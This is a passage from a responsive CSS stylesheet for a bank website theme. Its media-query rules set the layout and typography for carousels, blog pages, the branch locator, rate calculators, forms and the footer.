		margin-bottom: 0.5em;
	}
	.branch-detail .header .breadcrumbs {
		padding-top: 5em;
	}
	.branch-detail .header .headline {
		padding: 0 0 0.5em;
	}
	.hero .copy .headline h2 {
		font-size: 28px;
	}
	.features .owl-carousel .owl-item img {
		width: 100%;
		height: auto;
	}
	#cleanform .whiteform .row {
		margin: 0;
	}
	#cleanform .whiteform .half {
		width: 100%;
	}
	#cleanform .whiteform input,#cleanform .whiteform textarea {
		margin-bottom: 0.75em;
	}
	#user-login-form input {
		max-width: 90%;
	}
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -55px;
	}
	#browsercheck .detected {
	  margin: 0 1em;
	}
	#browsercheck .white {
    padding: 0 1em;
  }
  #browsercheck .white table {
    max-width: 100%;
  }
  #browsercheck .white table td {
    font-size: 15px;
    padding: 0.75em;
  }
  #browsercheck .detected,#browser-success,#browser-fail {
    font-size: 18px;
  }
  .two-img iframe {
    margin-bottom: 1em;
  }
  .announcement,.red-announcement,.color-announcement,.promotion,.red-promotion,.color-promotion {
    font-size: 14px;
    line-height: 1.1;
    text-align: left;
    padding-right: 36px;
  }
  .products-carousel .product ul {
    min-height: 360px;
  }
  .products-carousel .owl-prev {
    left: 0;
  }
  .products-carousel .owl-next {
    right: 0;
  }
  .products-carousel .owl-dots {
    display: none;
  }
  .blogs .blog-item {
    padding: 0 3em;
  }
  .blogs .owl-nav {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
  }
  .blogs .owl-prev {
    position: absolute;
    left: 1em;
  }
  .blogs .owl-next {
    position: absolute;
    right: 1em;
  }
  .blogs .owl-prev span,.blogs .owl-next span {
    font-size: 3em;
  }
  .announcement a.message-close,.red-announcement a.message-close,.color-announcement a.message-close,.promotion a.message-close,.red-promotion a.message-close,.color-promotion a.message-close {
	  top: 0.3em;
	}
	.product ul {
    padding: 0 0 4em;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.quarter {
	  max-width: 100%;
	  text-align: center;
	}
	.calc-right-rates {
	  overflow-y: auto;
	}
	.podcast-listen a {
		margin-bottom: 1em;
	}
}
@media only screen and (max-width: 400px) {
	.logo.promoactive a img#menuLogo {
		position: absolute;
		top: -70px !important;
	}
}
@media only screen and (max-width: 1079px) {
	.greyform input[type='submit'] {
		font-size: 24px;
		padding: 0.6em 1em;
	}
	.darkslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .lightslide .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
  .scrolled .utility a.scheduler,.personal .utility a.scheduler,.business .utility a.scheduler,.wealth .utility a.scheduler,.agriculture .utility a.scheduler,.detail-personal .utility a.scheduler,.detail-business .utility a.scheduler,.detail-wealth .utility a.scheduler,.detail-agriculture .utility a.scheduler,.locations .utility a.scheduler,.detail-search .utility a.scheduler,.branch-detail .utility a.scheduler,.blog .utility a.scheduler {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    text-indent: -9999px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/calendar-white.png') center center no-repeat;
		background-size: 100% auto;
		font-size: 0px;
		margin-right: 10px;
    margin-top: 7px;
		border: 0;
  }
}
@media only screen and (max-width: 1240px) {
	.table-wrapper {
	    position: relative;
	}
	.table-scroller {
    	margin-left: 32%;
    	overflow-x: scroll;
    	width: 68%;
    	border-right: 1px solid #eee;
	}
	.table-scroller table .freeze {
    	left: 0;
    	position: absolute;
    	top: auto;
    	width: 24%;
    	margin-top: -0.5px;
	}
	.table-scroller table th,.table-scroller table td {
		padding: 2% 4%;
	}
}
@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	.webinar-signup {
		margin: 0 0 3em;
	}
	a.btn-green,a.btn-green-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0;
  	}
  	.podcast-link {
		margin: 0.5em 0 0 1em !important;
	}
	.podcast-drop-values {
		margin-left: 1em;
	}
	.podcast-listen {
		display: flex;
	}
	.podcast-listen a {
		flex: 1;
		max-width: 254px;
    	margin-right: 1em;
	}
	.podcast-detail {
	  max-width: unset;
	}
	.podcast-detail .grid-10 {
		padding-left: 1.5em;
	}
  .body-translation-es .branch-links,.onlinebranch .branch-links {
    max-width: 33%;
  }
  .ptanchor {
    top: -190px;
  }
  ul.navigation .second.personal {
    flex-wrap: wrap;
    min-width: 960px;
  }
  .highinterest {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    min-width: 100%;
    background: #f5f5f5;
    margin: 2em -1em -1em -1em;
    padding: 1em;
  }
  .hi-title {
    flex: 1;
    min-width: 20%;
    max-width: 20%;
    font-size: 21px;
    color: #006942;
  }
  .hi-products {
    flex: 1;
    display: flex;
    min-width: 80%;
    max-width: 80%;
  }
  .hi-product {
    flex: 1;
    background: #fff;
    padding: 0.25em;
    margin: 0 0.5em;
    text-align: center;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-name {
    display: block;
    font-size: 16px;
    color: #006942;
  }
  .hi-rate {
    display: block;
    font-size: 24px;
    color: #1d452e;
  }
  .hi-rate small {
    display: inline;
    font-size: 20px;
  }
  .hi-product:hover {
    background: #006942;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-product:hover .hi-name,.hi-product:hover .hi-rate {
    color: #fff;
	  -webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
  }
  .hi-disclaimer {
    width: 80%;
    padding: 1em 0 0 20%;
    font-size: 14px;
    color: #666;
    text-align: center;
    font-style: italic;
  }
  h1.ef-page-heading {
    font-size: 40px;
  }
  h2.ef-page-subheading {
    font-size: 32px;
  }
  .comp-apps-badges {
    display: flex;
  }
  .comp-apps-badges a {
    flex: 1;
    margin: 0;
    padding: 0.25em;
  }
  .embedded-faq {
    padding: 3em 1em;
  }
  .embedded-faq h2.ef-heading {
    font-size: 40px;
  }
  .one-center blockquote {
    margin: 2em auto;
    padding: 2em 0;
  }
  .featherlight .featherlight-content {
    overflow-x: hidden !important;
  }
  .featherlight .featherlight-content iframe {
    width: 900px;
    height: 900px;
  }
  #homepageHero .owl-carousel .owl-item img {
	  width: 100%;
	}
  .home-video {
    padding: 1em 4em 2em;
  }
  .home-video h3 {
   margin-top: 1em !important;
  }
  .promotional {
    font-size: 21px;
  }
  .thirds {
		display: flex;
	}
	.third {
		flex: 1;
		margin-bottom: 0;
	}
  .scrolled #scrollheader {
    min-height: 105px;
  }
  .locations .branch-landing {
    min-height: 360px;
	}
	.pdp .heading {
	  border-bottom: 0px !important;
	}
	.pdp .footer {
	  border-top: 0px !important;
	}
	.subnav {

	}
	.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
		padding: 4em 1em;
	}
	.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1),.detail-agriculture .subnav-section:nth-child(1) {
		padding: 4em 1em 1em;
	}
	ol.plan-steps li::before {
		font-size: 26px;
		margin-right: 1rem;
	}
	ol.plan-steps li h3 {
		font-size: 28px;
	}
	ol.plan-steps li h4 {
		font-size: 21px;
		margin-left: 4.5rem;
	}
	ol.plan-steps li p {
		margin-left: 4.5rem;
	}
	.product-filters h3 {
    font-size: 21px;
  }
	.product-filters {
    max-width: 1140px;
    text-align: center;
  }
  .product-filters a {
    display: inline-block;
    margin: 0 1em 1em;
    font-size: 16px;
  }
	body {
		font-size: 18px;
	}
	.scrolled body {
    padding-top: 105px;
  }
	hr {
		margin: 3em 0;
	}
	.subscribe-label {
		display: block;
		float: left;
		width: 40%;
		font-size: 21px;
		line-height: normal;
		text-align: left;
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') left center no-repeat;
		background-size: 24px auto;
		padding-left: 36px;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.subscribe-form {
		display: block;
		float: left;
		width: 55%;
		text-align: left;
	}
	.subscribe-form input {
		display: inline-block;
		width: 240px;
		font-size: 16px;
		padding: 0.6em 1em;
		border: 1px solid #222;
	}
	.subscribe-form button {
		display: inline-block;
		width: auto;
		font-size: 16px;
		line-height: 1.5;
		border: 2px solid #666666;
		color: #fff;
		background: transparent;
		text-transform: uppercase;
		padding: 0.35em 1.5em;
		margin-left: 1em;
		margin-top: 0;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
	}
	.path-p-content,.path-b-content {
		padding: 2em 6em;
	}
	.paths {
		background-size: 200% auto;
		padding-top: 5em;
		min-height: 360px;
	}
	.path-question {
		float: left;
		width: 40%;
		padding-right: 5%;
	}
	.path-question h2 {
		font-size: 36px;
		margin: 0 0 1em;
		text-align: left;
	}
	.path-links {
		display: block;
		float: left;
		width: 55%;
		font-size: 22px;
		margin-top: 0;
	}
	.path-links a {
		line-height: normal;
		padding-right: 0;
	}
	.path-hd {
		font-size: 48px;
	}
	.path-subhd {
		font-size: 32px;
		margin: 1em 0;
	}
	.path-ctas a {
		display: inline-block;
		width: auto;
		font-size: 18px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin: 0 1em;
	}
	.slide-left .image {
	  float: left;
	  width: 50%;
    padding: 0;
	}
	.slide-right .image {
	  float: right;
	  width: 50%;
    padding: 0;
	}
	.slide-left .copy {
	  float: right;
	}
	.slide-right .copy {
	  float: left;
	}
	.slide-left .copy,.slide-right .copy {
	  width: 35%;
    padding: 5% 7.5% 0;
    text-align: left;
	}
  .splithero .desktop-image {
    display: block;
  }
  .splithero .mobile-image {
    display: none;
  }
	.hero .image {
		opacity: 1;
	}
	.hero .copy {
		bottom: 15%;
	}
	.hero .copy .btn {
		font-size: 21px;
	}
	.hero .copy .headline {
		font-size: 40px;
		text-shadow: 0px 0px 24px rgba(0,0,0,0.9);
	}
	.hero .copy .headline h2 {
		font-size: 40px;
	}
	.hero .dk-text .headline {
		color: #222 !important;
	}
	.hero .owl-dot {
		background: #999 !important;
	}
	.why {
		padding: 4em 2em;
	}
	.why h2,.why-heading {
		font-size: 40px;
	}
	.block-pad h3 {
		font-size: 22px;
	}
	.block-pad p {
		font-size: 18px;
	}
	.header {
		min-height: 95px;
	}
	.blocks {
		display: flex;
	}
	.block {
		flex: 1;
		margin: 1em;
	}
	.feature .image,.feature .copy {
		float: left;
		width: 50%;
	}
	.feature h2 {
		padding: 0 2em;
		margin: 2em 0 0;
	}
	.feature p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 3em;
	}
	.feature .copy {
		padding-bottom: 0;
	}
	.feature .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	.features .owl-nav:hover {
		opacity: 0.75;
	}
	.features .owl-nav .owl-prev,.features .owl-nav .owl-next {
		width: 72px;
		font-size: 84px !important;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs {
		display: flex;
		margin: 2em auto 0;
	}
	.blog-summary {
		flex: 1;
		margin: 1em;
	}
	.secondary-personal .heading,.secondary-business .heading,.secondary-wealth .heading,.secondary-agriculture .heading,.detail-personal .heading,.detail-business .heading,.detail-wealth .heading,.detail-agriculture .heading {
		min-height: 330px;
		padding: 0 3em;
	}
	.heading .breadcrumbs {
		font-size: 18px;
		padding-top: 6%;
	}
	.heading .breadcrumbs h1 {
    	font-size: 18px !important;
  	}
	.heading .headline {
		font-size: 48px;
		line-height: 1.2;
		padding: 1em 1em 0;
	}
	.secondary .heading .headline {
		margin-top: 0;
	}
	.categories {
		padding: 4em 1em;
	}
	.categories .container {
		margin: 0 auto;
	}
	.category {
		display: block;
		float: left;
		width: 28%;
		margin: 2.5%;
	}	.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: left;
	}
	.categories h1 {
		font-size: 40px;
	}
	.categories h2 {
		font-size: 40px;
	}
	.category-pad h3 {
		font-size: 22px;
	}
	.category-pad {
		padding: 2em;
		min-height: 120px;
	}
	.secondary .heading {
		background-size: 100% auto;
		min-height: 400px;
	}
	.product h2,.product h3 {
		font-size: 22px;
	}
	.product ul {
	  max-height: 260px;
	  overflow-y: auto;
	  padding: 0;
  }
	.body-translation-es .product ul {
		max-height: 240px !important;
	}
	.product,.product-feature {
		display: block;
		float: left;
		width: 22.5%;
		margin: 2.5%;
		min-height: 500px;
	}
	.product a.btn {
		max-width: 50%;
	}
	.body-translation-es .product a.btn {
		max-width: 100% !important;
	}
	.product-feature h3 {
		font-size: 22px;
	}
	.product-feature a.btn {
		max-width: 50%;
	}
	.comparison {
		padding: 4em 1.5em;
	}
	.comparison h3 {
		font-size: 40px;
	}
	.detail-personal .offer h1,.detail-business .offer h1,.detail-wealth .offer h1,.secondary-agriculture .offer h1 {
    font-size: 40px;
  }
  .detail-personal .offer h2,.detail-business .offer h2,.detail-wealth .offer h2,.secondary-agriculture .offer h2 {
    font-size: 36px;
  }
  .detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
    font-size: 18px;
  }
	.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
		font-size: 32px;
	}
	.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
		font-size: 24px;
	}
	.white {
		padding: 3em 1.5em;
	}
	.offer-details,.offer-products {
		float: left;
		width: 45.5%;
	}
	.offer-details {
		padding: 0 4% 0 0;
		margin: 0;
		border-right: 1px solid #ccc;
		border-bottom: 0px;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.offer-details ul {
		padding: 0 1em;
	}
	.offer-product {
		padding-left: 0;
	}
	.offer-products {
		padding: 0 0 0 2%;
		margin: 0 0 0 2%;
	}
	.prodleft {
		min-width: 60%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 22px;
	}
	.grey h2,.grey h3 {
		font-size: 36px;
	}
	.qualifications {
		float: left;
		width: 40%;
	}
	.qualifications ul {
		padding-left: 1em;
	}
	.fees {
		float: left;
		width: 60%;
	}
	a.check,a.calendar {
		margin: 0 0 1em;
	}
	.benefits,.benefits-left {
		display: flex;
	}
	.benefit {
		flex: 1;
	 	margin-bottom: 0;
	}
	.benefit img {
    max-width: 96px;
    max-height: 96px;
	}
	.benefits-left .benefit {
		display: flex;
		margin: 0 auto;
		flex: 1;
	}
	.benefits-left .benefit-left {
		text-align: right;
	}
	.benefits-left .benefit-right {
		text-align: left;
	}
	ul.check li {
		margin-bottom: 0.25em;
	}
	.stepped h2,.tabbed h2,.bios h2 {
		font-size: 36px;
	}
	.two-img {
		float: left;
		width: 46%;
		padding-left: 4%;
		padding-right: 4%;
	}
	.two-img img {
		margin-bottom: 0;
	}
	.two-img-left {
	  float: left;
	}
	.two-img-right {
	  float: right;
	}
	.two-copy {
		float: left;
		width: 40%;
	}
	.two-sub {
		font-size: 24px;
	}
	.two-copy h3 {
		font-size: 36px;
	}
	.two-col {
		float: left;
		width: 45%;
		padding-right: 5%;
	}
	.two-col:first-child {
		padding-bottom: 0;
	}
	.one-cols .two-col {
	  float:none;
	  padding-right:0;
	  width:auto;
	  text-align:center;
	}
	.two-col h3 {
		font-size: 28px;
	}
	.one-center {
		font-size: 21px;
	}
	.one-center h3 {
		font-size: 40px;
		margin: 0 auto 0.5em;
	}
	.one-center p {
		margin: 0 auto;
		max-width: 800px;
	}
	.branch-landing {
		padding: 5em 1em;
	}
	.branch-landing h1 {
		font-size: 48px;
	}
	.locator {
	  display: flex;
	  border-bottom: 1px solid #ccc;
	}
	.locator h1 {
		font-size: 40px;
	}
	#map {
	  display: block !important;
		flex: 1;
		min-width: 50%;
		min-height: 900px;
	}
	.locator-controls {
		flex: 1;
		min-height: 900px;
	  border-right: 1px solid #ccc !important;
	}
	.locator-tabs a {
		font-size: 18px;
		padding: 1em;
	}
	.branch-search input[type="text"] {
		font-size: 16px;
		padding: 0.7em 1em 0.7em 40px;
		background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
		background-size: 20px 20px;
		width: 55%;
	}
	.branch-search input[type="submit"] {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
	}
	.branch,.atm {
	  display: block;
	  width: 100%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 40%;
		max-width: 40%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.branch-links {
		float: left;
		padding: 5% 5% 5% 0;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 700px;
	}
	.communities {
		overflow-y: scroll;
		height: 480px;
	}
	h2.service-heading {
		font-size: 32px;
		max-width: 50%;
	}
	.services {
		display: flex;
	}
	.service {
		flex: 1;
		margin: 1em;
	}
	.branch-detail .breadcrumbs {
		padding-top: 0;
	}
	.branch-detail .heading {
		padding: 8em 1em;
	}
	.branch-detail .heading h1 {
		font-size: 48px;
		max-width: 900px;
		margin: 0 auto;
	}
	.branch-info {
		float: left;
		width: 45%;
		padding: 3% 5%;
	}
	.branch-img {
		float: left;
		width: 45%;
		min-height: 580px;
	}
	.branch-adr {
		float: left;
		width: 50%;
		font-size: 21px;
	}
	.branch-hours {
		float: left;
		width: 50%;
	}
	a.back-grey {
		margin-top: 2em;
		margin-bottom: 0;
	}
	.branch-hours .days {
		min-width: 160px;
	}
	.subnav {
		line-height: 2;
	}
	.scrollsubnav .subnav {
		top: 95px;
		width: 100%;
		padding: 0 1em;
	}
	.scrollsubnav .subnav a {
		font-size: 15px;
	}
	.scrollsubnav a.subnav-btn {
		font-size: 14px;
	}
	.subnav a {
		display: inline-block;
		padding-left: 0.75em;
		padding-right: 0.75em;
	}
	.subnav-btn a {
		font-size: 15px;
	}
	.ratenav label {
		font-size: 16px;
	}
	.credit-card {
		margin: 0 0 3em;
	}
	.credit-hd {
		padding: 1em 2em 1.5em;
	}
	.credit-hd h3,.credit-hd h3 a {
		text-align: left;
	}
	.credit-hd a.btn {
		float: right;
		text-align: left;
		margin-top: -2.5em;
	}
	.credit-hd h3 {
		font-size: 36px;
	}
	.credit-images {
		float: left;
		width: 30%;
		padding-right: 5%;
	}
	.credit-detail {
		float: left;
		width: 65%;
	}
	.bios {
		padding: 3em 1.5em;
		text-align: center;
	}
	.bio {
		display: inline-block;
		width: 18%;
		padding: 3% 2% 2%;
		margin: 1%;
		min-height: 360px;
	}
	.bio-text h3 {
		font-size: 24px;
		margin: 0 0 0.5em;
	}
	.bio-text h4 {
		font-size: 20px;
		margin: 0 0 0.5em;
	}
	.wizard > .steps {
		text-align: center;
	}
	.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
		font-size: 40px;
	}
	.rewards-hd {
		padding: 1em .5em 2em;
	}
	.rewards-hd a.btn {
		float: right;
		text-align: left;
	}
	.rewards-hd h3 {
		font-size: 36px;
	}
	.program-info {
		margin:4em 0em 2em;
		display: block;
		float:left;
		 width: 100%;
	}
	.program-detail {
		float: left;
		width: 27%;
		padding: 0 4% 0 4%;
		border-right:1px solid #ccc;
	}
	.program-detail:first-child {
		padding: 0 4% 0 0%;
	}
	.program-detail:last-child {
		padding: 0 0 0 4%;
		border:0
	}
	.program-detail h2,.program-detail h3 {
		font-size: 32px;
	}
	.program-detail h4 {
		color: #000;
		font-size: 1.17em;
	}
	.long {
		min-height: 350px;
	}
	.program-info hr {
		display:none;
	}
	.steps {
		background: transparent url('/themes/custom/nicoletbank/images/shared/dot.png') center center repeat-x;
	}
	.video-iframe,.video-copy {
		float: left;
		width: 50%;
	}
	.videos .embed,.videos .copy {
		float: left;
		width: 50%;
	}
	.videos .copy h2 {
		font-size: 36px;
		padding: 0 3em;
	}
	.videos .copy p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 4em;
	}
	.videos .copy {
		padding-bottom: 0;
	}
	.videos .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	a.nav-toggle {
		display: none;
	}
	.tabnav {
		display: block;
		padding-top: 0;
		text-align: center;
		padding-left: 100px;
	}
	.benefits,.benefits-left,.stepped,.two-cols,.one-cols,.tabbed {
		padding: 3em 1em;
	}
	#cleanform .whiteform .first {
		width: 45%;
		margin-right: 5%;
	}
	#cleanform .whiteform h2 {
		font-size: 36px;
	}
	.product {
		position: relative;
	}
	.product-ctas {
		position: absolute;
		bottom: 5%;
		width: 80%;
	}
	.basic-page {
		padding: 6em 2em;
	}
	.search-results {
		padding: 5em 1em;
	}
	#search-form input.form-search {
		float: left;
		width: 80%;
	}
	#search-form input#edit-submit {
		float: right;
		width: 15%;
	}
	h3.search-result__title {
		font-size: 28px;
	}
	.disclaimer-general {
		padding: 3em 1em;
	}
	.investor .menu-container h2 {
		font-size: 30px;
		margin: 0 0 0.5em;
	}
	.investor-content {
		padding: 3em 1.5em;
	}
	.rate-btn a {
	  float: right;
	  margin: 1em 0;
	}
	#tabs ul.tabs {
	  overflow: auto;
	  min-height: 40px;
	}
	#tabs ul.tabs li a {
	  font-size: 15px;
	}
	a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec {
	  display: inline-block;
	  margin: 0.5em 1em 0.5em 0 !important;
  }
  #homepageHero .subnav-section {
    padding: 1em 1em 4em;
  }
  .video-ico {
    margin: -32.5px 0 0 -32.5px;
    width: 75px;
    height: 75px;
    background-size: 75px 75px;
  }
  .video-embed embed {
		margin-bottom: 0;
	}
	.calc-left {
		float: left;
		width: 25%;
		padding-right: 5%;
  }
  .calc-right {
		float: left;
		width: 60%;
    padding: 2.5%;
  }
  .calc-left-hd {
    font-size: 24px;
  }
  .calc-field-submit button {
	  font-size: 18px;
	}
	.calc-right-hd h2 {
	  margin: 0 0 1em;
  }
	a.schedule {
    float: right;
    margin: -3em 0 0;
  }
  .calc-right-rates table th,.calc-right-rates table td {
    padding: 0.75em;
    font-size: 16px;
  }
  .calc-right-graph {
		float: left;
		width: 40%;
		padding-right: 5%;
  }
  .calc-right-list {
		float: left;
		width: 55%;
  }
  .calc-amount {
    font-size: 48px;
  }
  .calc-amount:before {
    font-size: 36px;
  }
  .calc-right-row:first-child {
    padding-top: 2em;
  }
  .calc-right-list a.download {
	  float: left;
	  margin-top: 3em;
	}
	.calc-right-list a.apply {
	  float: right;
	  margin-top: 3em;
	}
	#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
	  max-width: 560px;
	}
	#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
		font-size: 48px;
	}
	#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
		font-size: 36px;
	}
	#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
		font-size: 32px;
	}
  #transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
    margin: 2em 0;
  }
  .venns {
    max-width: 700px;
  }
	.venn {
    width: 400px;
    height: 400px;
  }
	.venn-ctr {
    position: absolute;
    top: 40%;
    left: 35%;
  }
	.venn h2 {
    font-size: 24px;
  }
	.venn p {
    font-size: 16px;
  }
	.venn2 {
    margin-top: -400px;
    margin-left: 300px;
  }
	.venn3 {
    margin-top: -150px;
    margin-left: 150px;
	}
  #browsercheck .detect-pad {
    padding-left: 48px;
  }
  #lexcontainer {
    min-height: 800px;
  }
  .concierge .container {
    display: flex;
  }
  .concierge .split {
    flex: 1;
    margin: 0 auto;
    text-align: left;
  }
  .concierge .select2 {
    width: 90% !important;
  }
  .concierge-results {
    padding: 3em 1.5em;
  }
  .concierge-results .container {
    padding: 3em 1em;
  }
  .concierge-search input {
	  width: 86%;
	}
	.blend-question {
    padding: 4em 2em 2em;
	}
	.blend-question h1 {
	  margin-bottom: 2em;
	}
	.blend-question p {
	  font-size: 1.5em;
	}
  .slidecta {
    bottom: auto;
    top: 50%;
    right: -1000px;
    width: auto;
    margin: 0 auto;
    padding: 1em 3em;
    -webkit-border-radius: unset;
    -moz-border-radius: unset;
    border-radius: unset;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-bottom-left-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-bottomleft: 100px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
  }
  .slidecta .line2 {
    font-size: 1.25em;
  }
  .slidein .slidecta {
    right: 0;
    opacity: 1;
  }
  .immediate-assistance {
    padding: 3em 1em !important;
  }
  .white table {
  	max-width: 100% !important;
  }
	.disclaimer-general .block-pad h3 {
		font-size: 22px;
	}
	.disclaimer-general .block-pad p {
		font-size: 18px;
	}
	.disclaimer-general .blocks {
		display: flex;
	}
	.disclaimer-general .block {
		flex: 1;
		margin: 1em;
	}
	.savings-products {
    	margin-left: 0;
    	padding-left: 4%;
  	}
	.savings-rates {
